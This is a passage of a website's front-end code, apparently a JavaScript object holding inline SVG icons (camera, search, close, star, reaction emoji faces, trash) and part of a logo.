15.5H21.5V10.625H18.25V15.5Z"/></svg>',camera:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M149.1 64.8L138.7 96 64 96C28.7 96 0 124.7 0 160L0 416c0 35.3 28.7 64 64 64l384 0c35.3 0 64-28.7 64-64l0-256c0-35.3-28.7-64-64-64l-74.7 0L362.9 64.8C356.4 45.2 338.1 32 317.4 32L194.6 32c-20.7 0-39 13.2-45.5 32.8zM256 192a96 96 0 1 1 0 192 96 96 0 1 1 0-192z"/></svg>',search:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 483.083 483.083"><path d="M332.74,315.35c30.883-33.433,50.15-78.2,50.15-127.5C382.89,84.433,298.74,0,195.04,0S7.19,84.433,7.19,187.85 S91.34,375.7,195.04,375.7c42.217,0,81.033-13.883,112.483-37.4l139.683,139.683c3.4,3.4,7.65,5.1,11.9,5.1s8.783-1.7,11.9-5.1 c6.517-6.517,6.517-17.283,0-24.083L332.74,315.35z M41.19,187.85C41.19,103.133,110.04,34,195.04,34 c84.717,0,153.85,68.85,153.85,153.85S280.04,341.7,195.04,341.7S41.19,272.567,41.19,187.85z"/></svg>',file_search:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><defs><style>.fa-secondary{opacity:.4}</style></defs><path d="M300.59 257.71a160.1 160.1 0 0 0 83.41 209v21.45A23.94 23.94 0 0 1 360 512H23.88A23.94 23.94 0 0 1 0 488V23.88A23.94 23.94 0 0 1 24 0h232v112a16 16 0 0 0 16 16h112v45.33a160.34 160.34 0 0 0-83.41 84.38z" class="fa-secondary"/><path d="M384 121.9a23.9 23.9 0 0 0-7-16.9L279.1 7a24 24 0 0 0-17-7H256v112a16 16 0 0 0 16 16h112zm251.31 340.16l-77.41-77.41A126.65 126.65 0 0 0 576 320a128 128 0 1 0-128 128c23.7 0 45.61-6.88 64.65-18.11l77.41 77.42a16 16 0 0 0 22.63 0l22.62-22.62a16 16 0 0 0 0-22.63zM448 384a64 64 0 1 1 64-64 64 64 0 0 1-64 64z" class="fa-primary"/></svg>',tick:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path d="M504.502,75.496c-9.997-9.998-26.205-9.998-36.204,0L161.594,382.203L43.702,264.311c-9.997-9.998-26.205-9.997-36.204,0 c-9.998,9.997-9.998,26.205,0,36.203l135.994,135.992c9.994,9.997,26.214,9.99,36.204,0L504.502,111.7 C514.5,101.703,514.499,85.494,504.502,75.496z"/></g></svg>',close:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><g><path d="M505.943,6.058c-8.077-8.077-21.172-8.077-29.249,0L6.058,476.693c-8.077,8.077-8.077,21.172,0,29.249 C10.096,509.982,15.39,512,20.683,512c5.293,0,10.586-2.019,14.625-6.059L505.943,35.306 C514.019,27.23,514.019,14.135,505.943,6.058z"/></g><g><path d="M505.942,476.694L35.306,6.059c-8.076-8.077-21.172-8.077-29.248,0c-8.077,8.076-8.077,21.171,0,29.248l470.636,470.636 c4.038,4.039,9.332,6.058,14.625,6.058c5.293,0,10.587-2.019,14.624-6.057C514.018,497.866,514.018,484.771,505.942,476.694z"/></g></svg>',times:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M207.6 256l107.72-107.72c6.23-6.23 6.23-16.34 0-22.58l-25.03-25.03c-6.23-6.23-16.34-6.23-22.58 0L160 208.4 52.28 100.68c-6.23-6.23-16.34-6.23-22.58 0L4.68 125.7c-6.23 6.23-6.23 16.34 0 22.58L112.4 256 4.68 363.72c-6.23 6.23-6.23 16.34 0 22.58l25.03 25.03c6.23 6.23 16.34 6.23 22.58 0L160 303.6l107.72 107.72c6.23 6.23 16.34 6.23 22.58 0l25.03-25.03c6.23-6.23 6.23-16.34 0-22.58L207.6 256z"/></svg>',times_l:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M193.94 256L296.5 153.44l21.15-21.15c3.12-3.12 3.12-8.19 0-11.31l-22.63-22.63c-3.12-3.12-8.19-3.12-11.31 0L160 222.06 36.29 98.34c-3.12-3.12-8.19-3.12-11.31 0L2.34 120.97c-3.12 3.12-3.12 8.19 0 11.31L126.06 256 2.34 379.71c-3.12 3.12-3.12 8.19 0 11.31l22.63 22.63c3.12 3.12 8.19 3.12 11.31 0L160 289.94 262.56 392.5l21.15 21.15c3.12 3.12 8.19 3.12 11.31 0l22.63-22.63c3.12-3.12 3.12-8.19 0-11.31L193.94 256z"/></svg>',check:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M173.898 439.404l-166.4-166.4c-9.997-9.997-9.997-26.206 0-36.204l36.203-36.204c9.997-9.998 26.207-9.998 36.204 0L192 312.69 432.095 72.596c9.997-9.997 26.207-9.997 36.204 0l36.203 36.204c9.997 9.997 9.997 26.206 0 36.204l-294.4 294.401c-9.998 9.997-26.207 9.997-36.204-.001z"/></svg>',star:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path class="star" fill="#F0A028" d="M310.9 16.7C307.7 6.8 298.5 0 288 0s-19.7 6.8-22.9 16.7L214.5 176 56 176c-10.3 0-19.4 6.5-22.7 16.2s-.1 20.4 8 26.7L172.1 320.7 121.1 480.7c-3.2 10 .5 21 9.1 27s20.2 5.7 28.5-.7L288 406.4 417.3 506.9c8.3 6.5 19.8 6.8 28.5 .7s12.3-16.9 9.1-27L403.9 320.7 534.7 218.9c8.1-6.3 11.3-17 8-26.7s-12.4-16.2-22.7-16.2l-158.5 0L310.9 16.7z"/></svg>',heart:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path class="heart" fill="#F00028" d="M472.1 270.5l-193.1 199.7c-12.64 13.07-33.27 13.08-45.91 .0107l-193.2-199.7C-16.21 212.5-13.1 116.7 49.04 62.86C103.3 15.88 186.4 24.42 236.3 75.98l19.7 20.27l19.7-20.27c49.95-51.56 132.1-60.1 187.3-13.12C525.1 116.6 528.2 212.5 472.1 270.5z"/></svg>',thumb_up:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path class="thumb" fill="#F0A028" d="M128 447.1V223.1c0-17.67-14.33-31.1-32-31.1H32c-17.67 0-32 14.33-32 31.1v223.1c0 17.67 14.33 31.1 32 31.1h64C113.7 479.1 128 465.6 128 447.1zM512 224.1c0-26.5-21.48-47.98-48-47.98h-146.5c22.77-37.91 34.52-80.88 34.52-96.02C352 56.52 333.5 32 302.5 32c-63.13 0-26.36 76.15-108.2 141.6L178 186.6C166.2 196.1 160.2 210 160.1 224c-.0234 .0234 0 0 0 0L160 384c0 15.1 7.113 29.33 19.2 38.39l34.14 25.59C241 468.8 274.7 480 309.3 480H368c26.52 0 48-21.47 48-47.98c0-3.635-.4805-7.143-1.246-10.55C434 415.2 448 397.4 448 376c0-9.148-2.697-17.61-7.139-24.88C463.1 347 480 327.5 480 304.1c0-12.5-4.893-23.78-12.72-32.32C492.2 270.1 512 249.5 512 224.1z"/></svg>',thumb_down:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path class="thumb" fill="#F0A028" d="M96 32.04H32c-17.67 0-32 14.32-32 31.1v223.1c0 17.67 14.33 31.1 32 31.1h64c17.67 0 32-14.33 32-31.1V64.03C128 46.36 113.7 32.04 96 32.04zM467.3 240.2C475.1 231.7 480 220.4 480 207.9c0-23.47-16.87-42.92-39.14-47.09C445.3 153.6 448 145.1 448 135.1c0-21.32-14-39.18-33.25-45.43C415.5 87.12 416 83.61 416 79.98C416 53.47 394.5 32 368 32h-58.69c-34.61 0-68.28 11.22-95.97 31.98L179.2 89.57C167.1 98.63 160 112.9 160 127.1l.1074 160c0 0-.0234-.0234 0 0c.0703 13.99 6.123 27.94 17.91 37.36l16.3 13.03C276.2 403.9 239.4 480 302.5 480c30.96 0 49.47-24.52 49.47-48.11c0-15.15-11.76-58.12-34.52-96.02H464c26.52 0 48-21.47 48-47.98C512 262.5 492.2 241.9 467.3 240.2z"/></svg>',face_hate:'<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><linearGradient id="emoji-1-a" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F0B428"/><stop offset="100%" stop-color="#FFF028"/></linearGradient><linearGradient id="emoji-1-b" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#646E78"/><stop offset="100%" stop-color="#3C4650"/></linearGradient><linearGradient id="emoji-1-c" x1="0%" x2="100%" y1="50%" y2="50%"><stop offset="25%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient><linearGradient id="emoji-1-d" x1="0%" x2="100%" y1="50%" y2="50%"><stop offset="0%" stop-color="#646E78"/><stop offset="75%" stop-color="#3C4650"/></linearGradient></defs><g fill="none"><circle class="bg" cx="20" cy="20" r="19" fill="url(#emoji-1-a)"/><path class="bg" fill="#F0A028" d="M20,2 C29.9411255,2 38,10.0588745 38,20 C38,29.9411255 29.9411255,38 20,38 C10.0588745,38 2,29.9411255 2,20 C2,10.0588745 10.0588745,2 20,2 Z M20,0 C8.954305,5.32907052e-15 4.4408921e-15,8.954305 3.55271368e-15,20 C2.66453526e-15,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,1.33226763e-15 20,8.8817842e-16 Z"/><path class="shape" fill="url(#emoji-1-b)" d="M26,32.75 C25.8009335,32.7509399 25.6098839,32.6716363 25.47,32.53 L23,31.06 L20.53,32.53 C20.2371825,32.8224534 19.7628175,32.8224534 19.47,32.53 L17,31.06 L14.53,32.53 C14.2371825,32.8224534 13.7628175,32.8224534 13.47,32.53 L10.47,29.53 C10.1946411,29.2344902 10.2027661,28.7739903 10.4883782,28.4883782 C10.7739903,28.2027661 11.2344902,28.1946411 11.53,28.47 L14,30.47 L16.47,28.47 C16.7628175,28.1775466 17.2371825,28.1775466 17.53,28.47 L20,29.94 L22.47,28.47 C22.7628175,28.1775466 23.2371825,28.1775466 23.53,28.47 L26,30.47 L28.47,28.47 C28.7655098,28.1946411 29.2260097,28.2027661 29.5116218,28.4883782 C29.7972339,28.7739903 29.8053589,29.2344902 29.53,29.53 L26.53,32.53 C26.3901161,32.6716363 26.1990665,32.7509399 26,32.75 Z"/><path class="shape" fill="url(#emoji-1-c)" d="M32,24.75 C31.9206521,24.7644451 31.8393479,24.7644451 31.76,24.75 L22.76,21.75 C22.4734412,21.6537068 22.2727077,21.3947856 22.2508589,21.0932711 C22.22901,20.7917566 22.3903175,20.5066006 22.66,20.37 L32.66,15.37 C33.0300308,15.1822232 33.4822232,15.3299692 33.67,15.7 C33.8577768,16.0700308 33.7100308,16.5222232 33.34,16.71 L26.45,20.9 L32.24,23.33 C32.5401019,23.4752971 32.7082491,23.8012684 32.6526835,24.130031 C32.597118,24.4587936 32.3311833,24.7113989 32,24.75 Z"/><path class="shape" fill="url(#emoji-1-d)" d="M8,24.75 C7.63336733,24.7491907 7.32105832,24.4834349 7.26158794,24.1216568 C7.20211755,23.7598786 7.41291933,23.408132 7.76,23.29 L13.55,20.86 L6.66,16.67 C6.28996924,16.4822232 6.14222322,16.0300308 6.33000003,15.66 C6.51777684,15.2899692 6.96996922,15.1422232 7.34,15.33 L17.34,20.33 C17.6096825,20.4666006 17.77099,20.7517566 17.7491411,21.0532711 C17.7272923,21.3547856 17.5265588,21.6137068 17.24,21.71 L8.24,24.71 C8.16311178,24.7378693 8.0817708,24.7514262 8,24.75 Z"/></g></svg>',face_dislike:'<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><linearGradient id="emoji-2-a" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F0B428"/><stop offset="100%" stop-color="#FFF028"/></linearGradient><linearGradient id="emoji-2-b" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#646E78"/><stop offset="100%" stop-color="#3C4650"/></linearGradient><linearGradient id="emoji-2-c" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient><linearGradient id="emoji-2-d" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient></defs><g fill="none"><circle class="bg" cx="20" cy="20" r="19" fill="url(#emoji-2-a)"/><path class="bg" fill="#F0A028" d="M20,2 C29.9411255,2 38,10.0588745 38,20 C38,29.9411255 29.9411255,38 20,38 C10.0588745,38 2,29.9411255 2,20 C2,10.0588745 10.0588745,2 20,2 Z M20,0 C8.954305,5.32907052e-15 4.4408921e-15,8.954305 3.55271368e-15,20 C2.66453526e-15,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,1.33226763e-15 20,8.8817842e-16 Z"/><path class="shape" fill="url(#emoji-2-b)" d="M9.44,30 C9.56780505,30.1519484 9.75198954,30.2452827 9.95010066,30.2584901 C10.1482118,30.2716975 10.3431558,30.2036385 10.49,30.07 C15.9379327,25.3339522 24.0420673,25.3339522 29.49,30.07 C29.637649,30.210198 29.8371406,30.2823622 30.040313,30.2690705 C30.2434855,30.2557789 30.4318749,30.1582393 30.56,30 C30.8070972,29.6831317 30.7769727,29.2312636 30.49,28.95 C28.29,26.14 23.73,24.26 20,24.26 C16.27,24.26 11.71,26.14 9.51,28.95 C9.22302732,29.2312636 9.19290278,29.6831317 9.44,30 Z"/><ellipse class="shape" cx="26.5" cy="17" fill="url(#emoji-2-c)" rx="2" ry="2.5"/><ellipse class="shape" cx="13.5" cy="17" fill="url(#emoji-2-d)" rx="2" ry="2.5"/></g></svg>',face_neutral:'<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><linearGradient id="emoji-3-a" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F0B428"/><stop offset="100%" stop-color="#FFF028"/></linearGradient><linearGradient id="emoji-3-b" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#646E78"/><stop offset="100%" stop-color="#3C4650"/></linearGradient><linearGradient id="emoji-3-c" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient><linearGradient id="emoji-3-d" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient></defs><g fill="none"><circle class="bg" cx="20" cy="20" r="19" fill="url(#emoji-3-a)"/><path class="bg" fill="#F0A028" d="M20,2 C29.9411255,2 38,10.0588745 38,20 C38,29.9411255 29.9411255,38 20,38 C10.0588745,38 2,29.9411255 2,20 C2,10.0588745 10.0588745,2 20,2 Z M20,0 C8.954305,5.32907052e-15 4.4408921e-15,8.954305 3.55271368e-15,20 C2.66453526e-15,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,1.33226763e-15 20,8.8817842e-16 Z"/><path class="shape" fill="url(#emoji-3-b)" d="M30,26.25 L10,26.25 C9.44771525,26.25 9,25.8022847 9,25.25 C9,24.6977153 9.44771525,24.25 10,24.25 L30,24.25 C30.5522847,24.25 31,24.6977153 31,25.25 C31,25.8022847 30.5522847,26.25 30,26.25 Z"/><path class="shape" fill="url(#emoji-3-c)" d="M28,15 C28,13.35 27.32,12 26.5,12 C25.68,12 25,13.35 25,15 C25,16.65 25.68,18 26.5,18 C27.32,18 28,16.65 28,15 Z"/><path class="shape" fill="url(#emoji-3-d)" d="M15,15 C15,13.35 14.32,12 13.5,12 C12.68,12 12,13.35 12,15 C12,16.65 12.68,18 13.5,18 C14.32,18 15,16.65 15,15 Z"/></g></svg>',face_like:'<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><linearGradient id="emoji-4-a" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F0B428"/><stop offset="100%" stop-color="#FFF028"/></linearGradient><linearGradient id="emoji-4-b" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#646E78"/><stop offset="100%" stop-color="#3C4650"/></linearGradient><linearGradient id="emoji-4-c" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient><linearGradient id="emoji-4-d" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#3C4650"/><stop offset="100%" stop-color="#646E78"/></linearGradient></defs><g fill="none"><circle class="bg" cx="20" cy="20" r="19" fill="url(#emoji-4-a)"/><path class="bg" fill="#F0A028" d="M20,2 C29.9411255,2 38,10.0588745 38,20 C38,29.9411255 29.9411255,38 20,38 C10.0588745,38 2,29.9411255 2,20 C2,10.0588745 10.0588745,2 20,2 Z M20,0 C8.954305,5.32907052e-15 4.4408921e-15,8.954305 3.55271368e-15,20 C2.66453526e-15,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,1.33226763e-15 20,8.8817842e-16 Z"/><path class="shape" fill="url(#emoji-4-b)" d="M30.56,20.51 C30.4321949,20.3580516 30.2480105,20.2647173 30.0498993,20.2515099 C29.8517882,20.2383025 29.6568442,20.3063615 29.51,20.44 C24.0620673,25.1760478 15.9579327,25.1760478 10.51,20.44 C10.3631558,20.3063615 10.1682118,20.2383025 9.97010066,20.2515099 C9.77198954,20.2647173 9.58780505,20.3580516 9.46,20.51 C9.24177561,20.8173466 9.27108507,21.2360532 9.53,21.51 C11.73,24.33 16.29,26.2 20.02,26.2 C23.75,26.2 28.31,24.33 30.51,21.51 C30.76274,21.2311315 30.7836622,20.8126886 30.56,20.51 Z"/><path class="shape" fill="url(#emoji-4-c)" d="M27,10 C25.42,10 24.19,12.25 24,15.47 C23.9749914,15.6486328 24.047182,15.8270382 24.1893782,15.9380127 C24.3315745,16.0489872 24.5221734,16.075671 24.6893782,16.0080127 C24.8565831,15.9403544 24.9749914,15.7886328 25,15.61 C25.4,13.89 26.21,12.5 27,12.5 C27.79,12.5 28.61,13.89 29,15.61 C29.0548871,15.8367844 29.2566827,15.9973972 29.49,16 L29.56,16 C29.8188577,15.9686838 30.0078514,15.7401333 29.99,15.48 C29.81,12.25 28.58,10 27,10 Z"/><path class="shape" fill="url(#emoji-4-d)" d="M13,10 C11.42,10 10.19,12.25 10,15.47 C9.97499141,15.6486328 10.047182,15.8270382 10.1893782,15.9380127 C10.3315745,16.0489872 10.5221734,16.075671 10.6893782,16.0080127 C10.8565831,15.9403544 10.9749914,15.7886328 11,15.61 C11.4,13.89 12.21,12.5 13,12.5 C13.79,12.5 14.61,13.89 15,15.61 C15.0548871,15.8367844 15.2566827,15.9973972 15.49,16 L15.56,16 C15.8188577,15.9686838 16.0078514,15.7401333 15.99,15.48 C15.81,12.25 14.58,10 13,10 Z"/></g></svg>',face_love:'<svg xmlns="http://www.w3.org/2000/svg" width="40" height="40" viewBox="0 0 40 40"><defs><linearGradient id="emoji-5-a" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F0B428"/><stop offset="100%" stop-color="#FFF028"/></linearGradient><linearGradient id="emoji-5-b" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#646E78"/><stop offset="100%" stop-color="#3C4650"/></linearGradient><linearGradient id="emoji-5-c" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F00028"/><stop offset="100%" stop-color="#F028A0"/></linearGradient><linearGradient id="emoji-5-d" x1="50%" x2="50%" y1="100%" y2="0%"><stop offset="0%" stop-color="#F00028"/><stop offset="100%" stop-color="#F028A0"/></linearGradient></defs><g fill="none" fill-rule="evenodd"><circle class="bg" cx="20" cy="20" r="19" fill="url(#emoji-5-a)" fill-rule="nonzero"/><path class="bg" fill="#F0A028" fill-rule="nonzero" d="M20,2 C29.9411255,2 38,10.0588745 38,20 C38,29.9411255 29.9411255,38 20,38 C10.0588745,38 2,29.9411255 2,20 C2,10.0588745 10.0588745,2 20,2 Z M20,0 C8.954305,5.32907052e-15 4.4408921e-15,8.954305 3.55271368e-15,20 C2.66453526e-15,31.045695 8.954305,40 20,40 C31.045695,40 40,31.045695 40,20 C40,14.6956702 37.8928632,9.60859195 34.1421356,5.85786438 C30.3914081,2.10713681 25.3043298,1.33226763e-15 20,8.8817842e-16 Z"/><path class="shape" fill="url(#emoji-5-b)" fill-rule="nonzero" d="M31.81,20.25 C31.6674905,20.0906692 31.4637643,19.99972 31.25,20 L8.75,20 C8.5362357,19.99972 8.33250947,20.0906692 8.19,20.25 C8.04788888,20.4119791 7.97911777,20.6255315 8,20.84 C8.23515135,23.9287795 9.58159519,26.8277193 11.79,29 C14.0307974,31.0322687 16.9768467,32.1087788 20,32 C23.0193977,32.1040208 25.9605995,31.0279714 28.2,29 C30.4113278,26.8287159 31.7612688,23.9298953 32,20.84 C32.0208822,20.6255315 31.9521111,20.4119791 31.81,20.25 Z"/><path class="shape" fill="url(#emoji-5-c)" d="M27.28,18.33 C24.84,17.09 21.54,14.33 21.5,11.5 C21.5,8.37 23.5,7.6 24.88,7.6 C25.9354738,7.64354837 26.9076802,8.18531221 27.5,9.06 C28.0923198,8.18531221 29.0645262,7.64354837 30.12,7.6 C31.49,7.6 33.54,8.37 33.5,11.5 C33.5,14.32 30.16,17.09 27.72,18.33 C27.5882503,18.4235484 27.4117497,18.4235484 27.28,18.33 Z"/><path class="shape" fill="url(#emoji-5-d)" d="M12.28,18.33 C9.84,17.09 6.54,14.33 6.5,11.5 C6.5,8.37 8.5,7.6 9.88,7.6 C10.9354738,7.64354837 11.9076802,8.18531221 12.5,9.06 C13.0923198,8.18531221 14.0645262,7.64354837 15.12,7.6 C16.49,7.6 18.54,8.37 18.5,11.5 C18.5,14.32 15.16,17.09 12.72,18.33 C12.5882503,18.4235484 12.4117497,18.4235484 12.28,18.33 Z"/></g></svg>',trash:'<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="#000000" fill-rule="evenodd" d="M13,18 L13,10 L15,10 L15,18 L13,18 Z M17.00005,20 L17.00005,10 L19.00005,10 L19.00005,20 C19.00005,21.1045 18.10455,22 17.00005,22 L7.00005,22 C5.89555,22 5.00005,21.1045 5.00005,20 L5.00005,10 L7.00005,10 L7.00005,20 L17.00005,20 Z M9,18 L9,10 L11,10 L11,18 L9,18 Z M9,6 L15,6 L15,4 L9,4 L9,6 Z M17,6 L20,6 C20.5525,6 21,6.448 21,7 L21,8 L3,8 L3,7 C3,6.448 3.448,6 4,6 L7,6 L7,4 C7,2.8955 7.8955,2 9,2 L15,2 C16.1045,2 17,2.8955 17,4 L17,6 Z"/></svg>',angle_down:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M151.5 347.8L3.5 201c-4.7-4.7-4.7-12.3 0-17l19.8-19.8c4.7-4.7 12.3-4.7 17 0L160 282.7l119.7-118.5c4.7-4.7 12.3-4.7 17 0l19.8 19.8c4.7 4.7 4.7 12.3 0 17l-148 146.8c-4.7 4.7-12.3 4.7-17 0z"/></svg>',delete_icon:"[data-uri]",photo:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm-6 336H54a6 6 0 0 1-6-6V118a6 6 0 0 1 6-6h404a6 6 0 0 1 6 6v276a6 6 0 0 1-6 6zM128 152c-22.091 0-40 17.909-40 40s17.909 40 40 40 40-17.909 40-40-17.909-40-40-40zM96 352h320v-80l-87.515-87.515c-4.686-4.686-12.284-4.686-16.971 0L192 304l-39.515-39.515c-4.686-4.686-12.284-4.686-16.971 0L96 304v48z"/></svg>',checkmark:'<svg class="ub-checkmark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 52 52"><circle class="ub-checkmark__circle" cx="26" cy="26" r="25" fill="none"/><path class="ub-checkmark__check" fill="none" d="M14.1 27.2l7.1 7.2 16.7-16.8" /></svg>',logo:'<svg xmlns="http://www.w3.org/2000/svg" width="128" height="22" viewBox="0 0 702.13 118.9"><path fill="#2A1943" d="M248.88,69.87c1.12-.23,2.25,.37,2.55,1.39,1.75,5.92,9.5,10.77,18.69,10.77,8.56,0,15.53-3.45,15.53-8.79,0-3.78-4.2-5.87-10.96-7.24l-15.03-3.06c-15.11-2.88-18.29-10.76-18.29-16.86,0-11.79,10.64-19.7,26.48-19.7,14.75,0,25.6,6.86,28.3,17.91h0c.2,.8-.35,1.59-1.23,1.77l-8.23,1.7c-.89,.18-1.76-.35-1.93-1.18h0c-1.25-6.21-8.6-9.84-17.19-9.84s-14.1,3.4-14.1,8.6c0,3.02,2.69,5.35,9.93,6.88l15.82,3.18c11.88,2.43,18.15,8.38,18.15,17.22,0,12.38-10.76,20.07-28.08,20.07-16.06,0-27.3-7.82-29.86-18.64-.25-1.07,.5-2.13,1.66-2.37l7.76-1.82Z"/><path fill="#2A1943" d="M356.01,68.56c-.89-.22-1.83,.2-2.24,1.02-3.71,7.33-10.01,11.96-18.78,11.96-11.54,0-18.65-9.36-19.9-18.69h49.59c1.1,0,2-.9,2-2v-2.95c-.62-18.26-13.69-31.52-31.08-31.52-18.62,0-32.67,14.31-32.67,33.28,0,21.46,16.52,33.04,32.06,33.04,13.74,0,24.79-7.71,30.14-19.47,.52-1.14-.14-2.47-1.36-2.77l-7.76-1.9Zm-40.38-15.64c2.42-10.11,11.65-15.39,19.98-15.39,9.48,0,16.4,5.85,18.42,15.39h-38.39Z"/><path fill="#2A1943" d="M414.3,28.05c0-.65-.46-1.22-1.1-1.35-1.42-.3-2.64-.35-3.83-.35-9.13,0-17.13,2.99-22.78,8.6v-5.57c0-1.1-.9-2-2-2h-8.38c-1.1,0-2,.9-2,2v61.32c0,1.1,.9,2,2,2h8.38c1.1,0,2-.9,2-2l.04-31.16c0-11.03,7.62-22.13,22.77-22.13,1.05,0,2.33,0,3.35,.11h.03c.81,.09,1.52-.54,1.52-1.36v-8.12Z"/><path fill="#2A1943" d="M456.58,26.38c-8.98,0-16.83,3.05-22.49,8.68V2.08c0-1.1-.9-2-2-2h-8.26c-1.1,0-2,.9-2,2V89.7c0,1.1,.9,2,2,2h8.26c1.1,0,2-.9,2-2v-5.68c5.67,5.62,13.51,8.68,22.49,8.68,18,0,31.57-14.26,31.57-33.16s-13.57-33.16-31.57-33.16Zm19.56,33.16c0,12.88-8.65,21.88-21.03,21.88-10.34,0-21.03-8.19-21.03-21.88s10.69-22,21.03-22c12.38,0,21.03,9.05,21.03,22Z"/><path fill="#2A1943" d="M549.04,29.38v5.68c-5.67-5.62-13.51-8.68-22.49-8.68-18,0-31.57,14.25-31.57,33.16s13.57,33.16,31.57,33.16c8.98,0,16.83-3.05,22.49-8.68v5.68c0,1.1,.9,2,2,2h8.26c1.1,0,2-.9,2-2V29.38c0-1.1-.9-2-2-2h-8.26c-1.1,0-2,.9-2,2Zm0,30.16c0,13.7-10.69,21.88-21.03,21.88-12.38,0-21.03-9-21.03-21.88s8.65-22,21.03-22c10.34,0,21.03,8.23,21.03,22Z"/><path fill="#2A1943" d="M620.27,68.5c-2.55,7.86-9.48,12.55-18.53,12.55-12.31,0-20.9-8.85-20.9-21.52s8.79-21.64,20.9-21.64c8.93,0,15.93,5.03,18.27,13.12h0c.23,.79,1.06,1.24,1.85,1.01l8.93-2.69c.78-.24,1.22-1.06,.99-1.84h0c-3.75-12.63-15.82-21.12-30.04-21.12-18.76,0-32.91,14.25-32.91,33.16s14.15,33.16,32.91,33.16c14.54,0,26.56-8.45,29.93-21.03h0c.21-.79-.26-1.6-1.04-1.81l-8.56-2.32c-.76-.21-1.55,.22-1.8,.97h0Z"/><path fill="#2A1943" d="M665.66,56.98l31.7-27.05c1.06-.9,.42-2.63-.97-2.63h-10.35c-1.46,0-2.88,.52-4,1.46l-27.5,23.2c-.27,.23-.61,.35-.96,.35h-.47c-.83,0-1.49-.67-1.49-1.49V2.08c0-1.1-.9-2-2-2h-8.26c-1.1,0-2,.9-2,2V90.7c0,1.1,.9,2,2,2h8.26c1.1,0,2-.9,2-2v-24.76c0-.83,.67-1.49,1.49-1.49h0c.35,0,.68,.12,.95,.34l32.32,26.51c1.11,.91,2.5,1.4,3.93,1.4h9.81c1.88,0,2.72-2.36,1.26-3.55l-35.7-29.1c-.97-.79-.99-2.26-.04-3.07Z"/><path fill="#2A1943" d="M198.72,92.7c8.98,0,15.23-3.06,20.9-8.68v5.68c0,1.1,.9,2,2,2h8.26c1.1,0,2-.9,2-2V28.38c0-1.11-.9-2-2-2h-8.26c-1.1,0-2,.89-2,2v31.16c0,13.69-10.69,21.57-21.02,21.88-10.94,.33-20.78-8.19-20.78-21.88V28.43c0-1.11-.9-2-2-2h-8.26c-1.11,0-2,.89-2,2,0,0-.26,25.39,0,31.11,1.39,30.24,23.87,33.16,33.16,33.16Z"/><path fill="#6042EC" 